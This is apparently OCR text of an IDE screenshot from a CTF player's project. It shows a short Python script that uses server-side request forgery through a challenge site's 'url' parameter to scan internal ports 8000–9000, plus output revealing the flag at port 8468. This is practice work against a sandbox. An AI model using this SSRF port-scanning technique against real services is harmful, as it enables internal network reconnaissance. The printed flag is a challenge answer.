 A aaa 版本控制 当前文件
项目
临时.py 1.py
aaa D:\PyCharmProjects\aaa
.venv library根目录
1.py
app.py
app解题脚本.py
baby_factor解密脚本.py
babysignin解密脚本.py
base.py
crc.py
decrypted_data.bin
deepsleep.py
eeeez_rsa2.py
eeeez_rsa解密脚本.py
en_flag.txt
exploit.jpg
1 import requests
2
3 url = 'http://challenge-278b9ef55b2c3682.sandbox.ctfhub.com:10800/?url=127.0.0.1:8000'
4 for index in range(8000, 9001):
5 url_1 = f'http://challenge-278b9ef55b2c3682.sandbox.ctfhub.com:10800/?url=127.0.0.1:{index}'
6 res = requests.get(url_1)
7 print(index, res.text)
运行 临时
8466
8467
8468 ctfhub{2eca6e24d819312c473a34d1}
8469